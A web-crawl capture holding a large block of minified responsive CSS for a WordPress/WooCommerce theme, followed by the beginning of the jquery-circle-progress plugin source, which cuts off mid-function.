#aaaaaa;display: inline-block;vertical-align: top;margin-right: 70px; }.mobile_header .header_info .icon_text:last-child {margin: 0; }.mobile_header .header_info .icon_text .text strong {color: #fff; }.mobile_header .header_info .icon_text .text strong a {color: #fff;font-size: 15px; }.mobile_header .header_info .icon_text .text span {font-size: 13px; }.icon_text .text {float: left; }.mobile_header .header_info .icon_text .icon {width: 32px;margin: 0; }#menu_toggle {position: relative;cursor: pointer;float: right;width: 26px;height: 20px;padding: 10px 0;margin: 17px 0 0; }#menu_toggle button {position: absolute;left: 0;top: 50%;margin: -2px 0 0;background: #3f3a39;height: 4px;padding: 0;border: none;width: 100%;-webkit-transition: 0.3s;-moz-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;outline: none !important;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;border-radius: 2px; }#menu_toggle button:before {content: '';position: absolute;left: 0;top: -8px;width: 26px;height: 4px;background: #3f3a39;-webkit-transform-origin: 1.5px center;-moz-transform-origin: 1.5px center;-o-transform-origin: 1.5px center;transform-origin: 1.5px center;-webkit-transition: 0.3s;-moz-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;border-radius: 2px; }#menu_toggle button:after {content: '';position: absolute;left: 0;bottom: -8px;width: 26px;height: 4px;background: #3f3a39;-webkit-transform-origin: 1.5px center;-moz-transform-origin: 1.5px center;-o-transform-origin: 1.5px center;transform-origin: 1.5px center;-webkit-transition: 0.3s;-moz-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;border-radius: 2px; }#menu_toggle.open button {background: transparent; }#menu_toggle.open button:before {top: 0;-webkit-transform: rotate3d(0, 0, 1, -45deg);-moz-transform: rotate3d(0, 0, 1, -45deg);-o-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);-webkit-transform-origin: 50% 50%;-moz-transform-origin: 50% 50%;-o-transform-origin: 50% 50%;transform-origin: 50% 50%; }#menu_toggle.open button:after {bottom: 0;transform: rotate3d(0, 0, 1, 45deg);transform-origin: 50% 50%; }.mobile_header .top_nav_mobile {padding: 16px 0;margin: 0 0 15px;display: none;box-shadow: 0 0 5px rgba(0, 0, 0, 0.52); }.mobile_header .top_nav_mobile .main_menu_nav {padding: 0;margin: 0; }.mobile_header .top_nav_mobile .main_menu_nav li {position: relative;list-style: none; }.mobile_header .top_nav_mobile .main_menu_nav > li > a {padding: 11px 36px 11px 44px;display: block;font-size: 20px;color: #ffffff;text-transform: lowercase;font-weight: 700;letter-spacing: -0.04em; }.mobile_header .top_nav_mobile .main_menu_nav > li:hover > a {color: #9ab21a; }.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow {position: absolute;display: block;right: 12px;top: 0;cursor: pointer;height: 50px;padding: 0 30px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active {-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg); }.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:before, .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:after {background: #9ab21a; }.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i {position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);width: 11px;height: 11px; }.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before {content: '';position: absolute;left: 0;top: 4px;width: 11px;height: 3px;background: #fff;-webkit-border-radius: 1px;-moz-border-radius: 1px;-ms-border-radius: 1px;border-radius: 1px; }.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after {content: '';position: absolute;left: 4px;top: 0;width: 3px;height: 11px;background: #fff;-webkit-border-radius: 1px;-moz-border-radius: 1px;-ms-border-radius: 1px;border-radius: 1px; }.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow {padding: 10px 20px 12px; }.mobile_header .top_nav_mobile .main_menu_nav ul {position: relative;margin: 0;padding: 0;display: none;background: #f0f2f5; }.mobile_header .top_nav_mobile .main_menu_nav ul:before {content: '';position: absolute;right: 31px;top: 0;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 8px solid #3f3a39; }.mobile_header .top_nav_mobile .main_menu_nav ul li {text-transform: capitalize; }.mobile_header .top_nav_mobile .main_menu_nav ul li .arrow {display: none !important; }.mobile_header .top_nav_mobile .main_menu_nav ul li a {font-size: 16px;color: #3f3a39;font-weight: 600;padding: 11px 36px 11px 44px;display: block; }.mobile_header .top_nav_mobile .main_menu_nav ul li:active > a {color: #9ab21a; }.mobile_header .top_nav_mobile .main_menu_nav ul li ul {display: block;background: #fff; }.mobile_header .top_nav_mobile .main_menu_nav ul li ul:before {display: none; }.mobile_header .top_nav_mobile .main_menu_nav ul li ul a {font-size: 14px;font-weight: 400; }.mobile_header .top_nav_mobile .main_menu_nav ul li ul li {position: relative;padding: 0 0 0 7px; }.mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before {content: '';position: absolute;left: 44px;top: 50%;width: 4px;height: 1px;background: #3f3a39; }.mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a {color: #9ab21a; }.mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow {color: #3f3a39; }.mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow {color: #3f3a39; }.mobile_menu > ul ul ul {display: block; }.footer_widgets_wrapper .widgets.cols_4 aside {width: 50%; }.vc_row.construction_slider .ls-container {margin-top: -60px !important; }.posts_grid .post_date {display: none; }.page_404 {text-align: center; }.page_404 h2:before {display: none; }.page_404 strong {margin-top: 250px; }.contact_col aside.widget {padding-top: 70px !important;padding-bottom: 44px !important; }.entry-header {margin-top: -60px; }body.header_style_transparent .icon_text .text strong, body.header_style_transparent .header_top .icon_text span, body.header_style_transparent .header_socials a {color: #aaa; }body.header_style_transparent #header {height: auto; }body.header_style_transparent #header:before {display: none; }.top_bar {display: none; }body.header_style_dark .logo, body.header_style_white .logo {margin: 0 !important; }body.mobile_header_style_white .mobile_header .logo_wrapper {background: #3f3f3f; }body.mobile_header_style_white .mobile_header .header_info {background: #fff; }body.mobile_header_style_white #menu_toggle button {background: #fff; }body.mobile_header_style_white #menu_toggle button:before, body.mobile_header_style_white #menu_toggle button:after {background: #fff; }body.mobile_header_style_white #menu_toggle.open button {background: transparent; }body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong {color: #3f3f3f; }body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong a {color: #3f3f3f; }body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a {color: #3f3f3f; }body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a {color: #3f3a39; }body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow {color: #3f3a39; }body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li {border-bottom: 1px solid #ccc; }body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow {color: #3f3a39; }body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li:hover {background: #fff; }body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav ul li a {color: #777; }body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a:hover {color: #3f3a39; }body .testimonials_carousel.disable_carousel.per_row_2 .testimonial .image {float: none;max-width: inherit;margin: 0 0 20px; }body .testimonials_carousel.disable_carousel.per_row_2 .testimonial .company {margin-bottom: 14px; }.stm_works_wr.cols_4 .stm_works .item,.stm_works_wr.cols_3 .stm_works .item,.stm_works_wr.cols_2 .stm_works .item {width: 50%; }.woocommerce ul.products {clear: both; }.woocommerce ul.products:after {content: "";display: table;clear: both; }.woocommerce ul.products li.product {float: left;display: table-cell;vertical-align: top;margin: -1px 0 0;padding: 40px 20px;position: relative;width: 50%;border: none;border: 1px solid #f2f2f2;border-right-color: transparent;border-bottom-color: transparent;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.woocommerce ul.products li.product:hover {-webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color: #f2f2f2;border-top-color: transparent;border-bottom-color: transparent; }.woocommerce ul.products li.product.first {border-left-color: #f2f2f2; }.woocommerce ul.products li.product.last {border-right-color: transparent; }.woocommerce ul.products li.product:first-child + li.product + li.product {border-top-color: #f2f2f2; }.woocommerce ul.products li.product:first-child, .woocommerce ul.products li.product:first-child + li.product {border-top-color: transparent; }.woocommerce ul.products li.product:nth-child(odd) {border-left-color: transparent; }.woocommerce ul.products li.product:nth-child(even) {border-right-color: transparent; }.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {float: none;margin: 0 0 20px;padding: 0; }.woocommerce .woocommerce_before_shop_loop .woocommerce-result-count {padding: 0; }.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {float: none;margin: 0 0 10px;padding: 0; }.woocommerce .woocommerce_before_shop_loop {padding-bottom: 20px; }.woocommerce ul.products li.product a img {max-width: 175px; }.woocommerce div.product div.images img, .woocommerce #content div.product div.images img {max-width: 175px; }.info_box.style_3 .info_box_text {top: 0; }.info_box.style_3 .info_box_text .title .icon {display: none; }.info_box.style_3 .info_box_text p {line-height: 16px;margin-bottom: 15px; }body.header_transparent #header {position: relative;left: auto;top: auto;right: auto; }.vc_testimonials.style_3 {background-position: 50%; }.testimonials_carousel.style_3 .testimonial_inner .image {float: left;width: 174px;margin-bottom: 0;margin-right: 20px; }.stm_services_tabs .service_tab_item {padding: 0 15px; }.stm_services_tabs .service_tab_item .service_label {left: 15px; }.stm_gmap_wrapper .gmap_addresses .addresses .item {border: none;padding-right: 30px; } }@media only screen and (max-width: 667px) {.stm_partner.style_2 .image {float: none;max-width: inherit;margin: 0 0 20px; }#frontend_customizer {display: none !important; }body .vc_call_to_action {padding-top: 25px;text-align: center; }body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper {float: none;margin: 0 0 20px; }.posts_grid > ul > li {width: 50%; }.stm_post_details ul li {float: none; }.stm_post_details ul li.post_by {clear: both;margin: 0; }.stm_post_details ul li.post_by:before {display: none; }.stm_share {text-align: left;margin: 10px 0; }#header {margin-bottom: 15px; }.page_404 strong {font-size: 100px;margin-top: 20px;line-height: 100px; }.mobile_header .header_info .icon_text {display: block;margin: 0 0 17px; }.project_grid .project {width: 50%; }.project_grid_wrapper.col_2 .project_grid .project, .project_grid_wrapper.col_4 .project_grid .project, .project_grid_wrapper.col_5 .project_grid .project {width: 50%; }.project_grid_wrapper.col_1 .project_grid .project {width: 100%; }.project_grid_filter ul li {margin: 1px 10px 10px 0; }body.header_transparent.header_style_transparent #header {position: relative;left: auto;top: auto;height: auto;margin-bottom: 0; }.entry-header {margin-top: -15px; }.entry-header .entry-title-right, .entry-header .entry-title-left {float: none;height: auto;margin: 0 0 20px; }.entry-header.small .entry-title-left, .entry-header.small .entry-title-right {float: none;height: auto;margin: 0 0 20px; }.entry-header .entry-title-right, .entry-header.small .entry-title-right {margin-bottom: 30px; }.prev_next_post a {margin: 0 12px 0 0; }.entry-header .entry-title-right .button {margin: 0 10px 0 0; }body .vc_cta3.vc_cta3-actions-right .vc_cta3-content {width: auto;text-align: center;margin: 0 0 20px; }body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading {text-align: center; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat {display: inline-block;width: auto; }body .vc_btn3-container.vc_btn3-right {text-align: center; }.stats_counter {text-align: center; }.testimonials_carousel .testimonial .image {float: none;margin: 0 0 20px;max-width: inherit; }.stm_news .news_list li {width: 100%; }#footer .copyright_row .copyright_row_wr .socials {width: 100%;float: none;text-align: center; }#footer .copyright_row .copyright_row_wr .socials ul {float: none;display: inline-block;vertical-align: top; }#footer .copyright_row .copyright_row_wr .copyright {width: 100%;float: none;text-align: center; }#header {margin-bottom: 0; }.page_title.disable_title {padding-top: 25px; }.vacancy_table_wr .vacancy_table thead th.location,.vacancy_table_wr .vacancy_table tbody td.location,.vacancy_table_wr .vacancy_table thead th:after {display: none; }.vacancy_table_wr .vacancy_table thead th,.vacancy_table_wr .vacancy_table tbody td {padding-left: 20px; }.about_vacantion {display: block; }.about_vacantion .info {display: block;padding: 0;margin: 0 0 20px; }.vacancy_bottom .media-body {display: block;width: auto;margin: 0 0 20px; }.vacancy_bottom .share_buttons {display: block; }.staff_list ul li .staff_image {float: none;margin: 0 0 30px;max-width: inherit; }.staff_list.grid ul li {display: block;width: 100%; }.stm_news .news_list.posts_per_row_3 li,.stm_news .news_list.posts_per_row_2 li {width: 100%; }.staff_bottom_wr .staff_bottom .infos {display: block; }.staff_bottom_wr .staff_bottom .infos .info {display: block;padding: 0;margin: 0 0 30px; }.staff_bottom_wr {padding: 40px 30px; }.stm_services .item {width: 100%;display: block; }.stm_services .item .item_wr .item_thumbnail img {width: 100%; }body .stm_chart canvas {height: auto !important; }.stm_works_wr.grid.style_2 .stm_works .item,.stm_works_wr.cols_4 .stm_works .item,.stm_works_wr.cols_3 .stm_works .item,.stm_works_wr.cols_2 .stm_works .item {width: 100%; }.stm_works_wr.grid .stm_works .item .item_wr:hover .category {bottom: 30px; }.stm_works_wr.grid .stm_works .item .item_wr:hover .title {bottom: 60px; }.stm_works_wr.style_1 .works_filter li {float: none;width: 100%;margin: 0 0 20px;text-align: center; }.stm_works_wr.style_2 .works_filter .works_filter_switcher {float: none;display: inline-block; }.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher {float: none;display: inline-block; }.stm_works_wr.style_2 .works_filter li {float: none;width: 100%;text-align: center;margin: 0 0 20px; }.stm_works_wr.style_2 .works_filter li:not(:first-child) {margin-left: 0; }.vc_custom_heading.text_align_right > * {text-align: left !important; }.vc_custom_heading.text_align_right > *:after {margin-left: 0; }.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading h4 {padding: 0;font-weight: 700;font-family: "Poppins";text-transform: lowercase;font-size: 14px; }.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading h4:after {display: none; }body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels .vc_tta-panel-body {padding: 20px; }body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {background: #9ab21a;color: #3f3a39; }.stm_post_details ul li.post_cat {clear: both;margin: 0; }.stm_post_details ul li.post_cat:before {display: none; }.stm_post_details ul {float: none; }.stm_post_details {margin: 0 0 15px; }.post_bottom .tags {width: auto;display: block;margin: 0 0 30px; }.post_bottom .share_buttons {width: auto;display: block; }.stm_testimonials.cols_4 .item,.stm_testimonials.cols_3 .item,.stm_testimonials.cols_2 .item {width: 100%; }.woocommerce ul.products {clear: both; }.woocommerce ul.products:after {content: "";display: table;clear: both; }.woocommerce ul.products li.product {float: left;display: block;vertical-align: top;margin: -1px 0 0;padding: 40px 20px;position: relative;width: 100%;border: none !important;border-top: 1px solid #f2f2f2 !important;border-right-color: transparent;border-bottom-color: transparent;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.woocommerce ul.products li.product:hover {-webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color: #f2f2f2;border-top-color: transparent;border-bottom-color: transparent; }.woocommerce ul.products li.product:first-child {border: none !important; }.woocommerce div.product div.images, .woocommerce #content div.product div.images {width: auto;float: none;margin: 0 0 30px; }.woocommerce div.product div.summary, .woocommerce #content div.product div.summary {margin: 0 0 30px;padding: 0; }.woocommerce div.product .woocommerce-tabs ul.tabs li a {padding-left: 25px;padding-right: 25px; }.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info {padding-right: 40px !important; }.woocommerce .woocommerce-message .wc-forward, .woocommerce .woocommerce-error .wc-forward, .woocommerce .woocommerce-info .wc-forward {display: none; }.woocommerce-cart table.cart td.actions .coupon .input-text {float: none;width: 100%;margin: 0 0 15px; }.woocommerce-cart table.cart td.actions .coupon button {width: 100%;float: none; }.woocommerce-cart table.cart td.actions .button {width: 100%; }.woocommerce table.cart td.actions .coupon {padding-bottom: 15px; }.woocommerce-cart .cart-collaterals .cart_totals {width: auto;float: none; }.login .button {margin: 0 0 30px; }.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-last,.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr,.woocommerce-checkout-review-order .woocommerce-checkout-payment-wr {float: none;width: 100%; }.woocommerce input.button {width: 100%; }.stm_contacts_widget ul.socials li {margin-right: 6px; }.info_box.style_3 .info_box_text .title .icon {display: table-cell; }.info_box.style_3 .info_box_text {padding: 17px 30px 0; }.info_box.style_3 .info_box_text p {margin: 0 0 20px;color: #fff;padding-left: 0;font-size: 13px;line-height: 24px; }.testimonials_carousel.disable_carousel.per_row_2 .testimonial, .testimonials_carousel.disable_carousel.per_row_3 .testimonial {width: 100%; }.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr {padding-left: 30px;padding-right: 30px; }.stm_services_tabs .service_tab_item {width: 100%; } }@media only screen and (max-width: 640px) {.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr {padding-top: 45px;padding-left: 40px;padding-right: 40px;padding-bottom: 65px; }.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before {top: -15px;left: 10px; }.vc_testimonials.style_3.navigation-arrows .owl-nav {bottom: 5px;right: 5px; } }@media only screen and (max-width: 480px) {.footer_widgets_wrapper .widgets.cols_3 aside, .footer_widgets_wrapper .widgets.cols_4 aside {width: 100%; }.posts_grid > ul > li {width: 100%; }.posts_grid .post_date {display: inline-block; }.stm_post_details .comments_num {clear: both;float: none; }.stm_post_details ul li.post_date, .stm_post_details ul li.post_by, .stm_post_details ul li.post_cat {margin: 0 0 10px; }.ls-l.mobile_remove {display: none !important; }.page_404 strong {margin-top: 100px; }.stm_post_details ul {width: auto; }.stm_post_details .comments_num {text-align: left;width: auto; }.vc_grid-item.blog {margin: 0 0 40px; }.our_partners .logo {float: none;margin: 0 0 30px;display: inline-block; }#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images .sbi_item {width: 50%; }.testimonials_carousel.style_3 .testimonial_inner .image {float: none;width: 100%;margin-bottom: 15px;margin-right: 0; }.stm_services_tabs .services_categories ul li {float: none; } }@media only screen and (max-height: 700px) {body.header_style_7 .header_side_wrapper {padding-top: 39px; }body.header_style_7 .side_nav {margin-top: 32px; }body.header_style_7 .header_socials {margin-top: 25px; } }.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content {float: none;width: 100%;}.woocommerce-MyAccount-navigation {margin: 0 0 35px; }.woocommerce-MyAccount-navigation ul {list-style: none;padding: 0;margin: 0;overflow: hidden;position: relative; }.woocommerce-MyAccount-navigation ul:after {content: "";display: table;clear: both; }.woocommerce-MyAccount-navigation ul li {border: none;background-color: #9ab21a;display: block;float: left;position: relative;z-index: 0;border-radius: 0;margin: 0;padding: 0; }.woocommerce-MyAccount-navigation ul li a {display: inline-block;padding: 15px 35px 14px;font-weight: 700;font-family: Poppins;letter-spacing: -0.04em;color: #3f3a39;text-decoration: none;text-transform: lowercase;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.woocommerce-MyAccount-navigation ul li a:hover {text-decoration: none;color: #9ab21b; }.woocommerce-MyAccount-navigation ul li.is-active {background: #3f3a39;color: #9ab21a;z-index: 2; }.woocommerce-MyAccount-navigation ul li.is-active a {color: inherit;text-shadow: inherit; }.woocommerce-MyAccount-navigation ul li.is-active:before {display: none; }.woocommerce-MyAccount-navigation ul li.is-active:after {display: none; }.woocommerce-MyAccount-navigation ul li:before, .woocommerce-MyAccount-navigation ul li:after {display: none; }.woocommerce-MyAccount-navigation ul:before {display: none !important; }

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 24850
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
